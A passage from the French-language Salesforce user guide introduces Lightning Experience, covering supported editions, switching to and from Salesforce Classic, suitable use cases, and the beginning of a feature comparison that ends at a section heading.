#### [Centre d'information de Lightning Experience](#page-282-0)

Consultez les ressources ci-dessous pour apprendre à utiliser Lightning Experience, à la configurer pour votre organisation ou à développer pour la nouvelle interface utilisateur.

#### CONSULTER ÉGALEMENT :

[https://developer.salesforce.com/trailhead/trail/lex\\_admin\\_migration](https://developer.salesforce.com/trailhead/trail/lex_admin_migration) [https://developer.salesforce.com/trailhead/trail/lex\\_dev](https://developer.salesforce.com/trailhead/trail/lex_dev)

# <span id="page-215-0"></span>Qu'est-ce qui rend Lightning Experience si spécial ?

Bienvenue dans Lightning Experience, la nouvelle expérience rapide et superbe de Salesforce. Avec la vente à l'esprit, nous avons voulu réinventer l'environnement du bureau pour mieux servir vos processus commerciaux. Le résultat est une interface intuitive et intelligente, qui aide les commerciaux à travailler de façon plus naturelle et à conclure plus rapidement les ventes. Observons quelques fonctionnalités de base de la nouvelle interface afin de déterminer si Lightning Experience convient à certains ou à tous utilisateurs.

## Éditions

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition






# Lightning Experience est-elle adaptée à votre organisation Salesforce ?

Lightning Experience vous intrigue et vous intéresse ! La nouvelle interface offre sans nul doute de nombreux avantages aux équipes commerciales. Néanmoins, Salesforce est un vaste environnement et nous ne pouvons pas tout reconstruire à la fois. Cette version n'est pas totalement identique à Salesforce Classic, la version antérieure complète de Salesforce. Examinons quelques cas d'utilisation et comparons Lightning Experience à Salesforce Classic pour vous aider à déterminer si le moment est venu de basculer. Vous pouvez même afficher un aperçu de votre organisation dans la nouvelle interface.

Actuellement, Lightning Experience est destinée aux équipes commerciales. Par conséquent, la plupart des fonctionnalités des autres solutions Cloud ne sont pas encore disponibles. Et certaines fonctionnalités de ventes ne sont pas disponibles non plus. Lightning Experience est en plein

### Éditions

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

développement et offrira davantage de fonctionnalités dans les versions à venir. Vous pouvez néanmoins évaluer dès maintenant l'importance de ces futures fonctionnalités pour votre activité.

N'oubliez pas que vous pouvez activer Lightning Experience pour une sélection d'utilisateurs. Cette souplesse signifie que vous pouvez déplacer sans attendre votre équipe commerciale vers la nouvelle interface, tandis que votre organisation de service continue à utiliser Salesforce Classic. Vous pouvez également exécuter un pilote Lightning Experience avec un petit groupe de personnes sans interrompre les autres utilisateurs tant que vous n'avez pas vérifié si la nouvelle expérience répond à vos besoins.

#### [Adopter Lightning Experience sans oublier Salesforce Classic](#page-218-0)

Salesforce Classic ne disparaît pas, nous avons facilité la migration des utilisateurs de Lightning Experience entre l'ancien et le nouveau. Si toutefois Lightning Experience ne répond pas à vos attentes, vous et vos utilisateurs pouvez l'essayer sans risque.

#### [Éditions et licences utilisateur prises en charge pour Lightning Experience](#page-219-0)

Examinez les éditions et licences utilisateur prises en charge afin de déterminer si votre organisation peut activer et utiliser Lightning Experience.

#### [Cas d'utilisation réussis de Lightning Experience](#page-220-0)

Examinons les types d'organisation qui conviennent à cette version de Lightning Experience et des situations non compatibles pour le moment.

#### [Comparaison entre Lightning Experience et Salesforce Classic](#page-220-1)

Connaître les fonctionnalités disponibles (et non disponibles) dans la nouvelle interface est essentiel avant de décider de basculer vers Lightning Experience. Voici des éléments de comparaison importants entre Lightning Experience et les fonctionnalités que vous utilisez dans Salesforce Classic.

#### [Que deviennent les personnalisations existantes dans Salesforce ?](#page-225-0)

Nous nous sommes efforcés de respecter vos configurations et vos personnalisations existantes dans Lightning Experience. Nombre de vos mises en œuvre par pointer-cliquer ou par programmation fonctionnent également de façon transparente dans la nouvelle interface. Cependant, certaines personnalisations ne sont pas applicables dans la nouvelle interface ou doivent être mises à jour tirer pleinement parti de Lightning Experience. Voici certains points à prendre en considération.

#### Guide de l'utilisateur | Adopter Lightning Experience sans oublier Salesforce Classic | 213

#### [Prévisualisation de votre organisation dans Lightning Experience](#page-228-0)

À ce stade, vous pensez probablement : « Très bien, mais maintenant je veux voir à quoi cela ressemble ». Le dilemme, c'est que vous n'êtes pas encore prêt(e) à basculer vos utilisateurs, exact ? Non ! L'assistant de migration de Lightning Experience va vous aider. La fonctionnalité d'aperçu de l'assistant de migration permet d'explorer votre organisation de production dans Lightning Experience. Vous pouvez ainsi examiner comment fonctionnent vos données réelles et vos personnalisations actuelles dans la nouvelle interface. Sans rien déranger.

#### CONSULTER ÉGALEMENT :

[Éditions et licences utilisateur prises en charge pour Lightning Experience](#page-219-0) [Navigateurs pris en charge pour Lightning Experience](#page-20-0) [Considérations relatives à Lightning Experience](#page-249-0)

## <span id="page-218-0"></span>Adopter Lightning Experience sans oublier Salesforce Classic

Salesforce Classic ne disparaît pas, nous avons facilité la migration des utilisateurs de Lightning Experience entre l'ancien et le nouveau. Si toutefois Lightning Experience ne répond pas à vos attentes, vous et vos utilisateurs pouvez l'essayer sans risque.

Lorsque les utilisateurs sont initialement activés pour Lightning Experience, la nouvelle interface est par défaut leur expérience préférée. Idéalement, les utilisateurs de Lightning Experience considèrent que la nouvelle interface répond à leurs besoins. Cependant, si l'interface classique comprend une fonctionnalité ou un outil important, ils peuvent à tout moment basculer vers Salesforce Classic sans notre aide.

Pour revenir à Salesforce Classic, il suffit d'utiliser le commutateur. Dans l'en-tête de Lightning Experience, cliquez sur l'image de profil, puis sélectionnez **Basculer vers Salesforce Classic**.



Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition



Le commutateur modifie la préférence par défaut sur Salesforce Classic. L'utilisateur reste dans l'interface classique jusqu'à l'utilisation du commutateur pour revenir vers Lightning Experience. La nouvelle interface devient ensuite la préférence par défaut. Voici pour le principe.

Pour accéder au commutateur dans Salesforce Classic, cliquez sur le nom dans le coin supérieur droit, puis sélectionnez **Basculer vers Lightning Experience**.



La possibilité pour vos utilisateurs de se déplacer seuls entre les interfaces va probablement déterminer votre choix d'une date de début d'utilisation de Lightning Experience. Si quelques fonctionnalités seulement, utilisées occasionnellement, manquent dans Lightning Experience, basculer entre les interfaces peut être un compromis acceptable pour votre équipe compte tenu des avantages de la nouvelle expérience. Cependant, il est préférable de maintenir dans Salesforce Classic, au moins pour le moment, les utilisateurs qui doivent accéder à des fonctionnalités de vente non prises en charge ou utiliser régulièrement des fonctionnalités de service.

### <span id="page-219-0"></span>CONSULTER ÉGALEMENT :

[Particularités de la migration d'utilisateurs entre Lightning Experience et Salesforce Classic](#page-250-0)

# Éditions et licences utilisateur prises en charge pour Lightning Experience

Examinez les éditions et licences utilisateur prises en charge afin de déterminer si votre organisation peut activer et utiliser Lightning Experience.





# <span id="page-220-0"></span>Cas d'utilisation réussis de Lightning Experience

Examinons les types d'organisation qui conviennent à cette version de Lightning Experience et des situations non compatibles pour le moment.

Envisagez d'utiliser Lightning Experience pour une partie ou l'ensemble de votre organisation dans les cas suivants :

- **•** Votre équipe commerciale réalise des ventes à d'autres entreprises en utilisant des comptes, des contacts, des pistes, des opportunités, des objets personnalisés et les autres fonctionnalités de vente prises en charge dans la nouvelle interface.
- **•** Vous souhaitez tester la nouvelle interface utilisateur avec une sélection de vos commerciaux.
- **•** Vous souhaitez relancer votre mise en œuvre de Salesforce. Vous avez la possibilité d'introduire de nouvelles fonctionnalités, car vous gérez les modifications.

Envisagez de conserver Salesforce Classic dans les cas suivants :

- <span id="page-220-1"></span>**•** Votre équipe commerciale utilise régulièrement des fonctionnalités qui ne sont pas encore disponibles dans Lightning Experience, notamment des devis, des prévisions ou la gestion des territoires.
- **•** Vous utilisez principalement des outils de service client ou d'autres fonctionnalités non commerciales.
- **•** Vous souhaitez une expérience unique pour vos équipes de vente et vos équipes de service.

# Comparaison entre Lightning Experience et Salesforce Classic

Connaître les fonctionnalités disponibles (et non disponibles) dans la nouvelle interface est essentiel avant de décider de basculer vers Lightning Experience. Voici des éléments de comparaison importants entre Lightning Experience et les fonctionnalités que vous utilisez dans Salesforce Classic.



**Éditions** 

## Données Salesforce



## Accueil



\* Le calendrier et les événements Salesforce ne sont pas affichés dans l'accueil de Lightning Experience, mais ils sont disponibles dans le menu de navigation par défaut de Lightning Experience.

## Comptes et contacts



## **Campagnes**

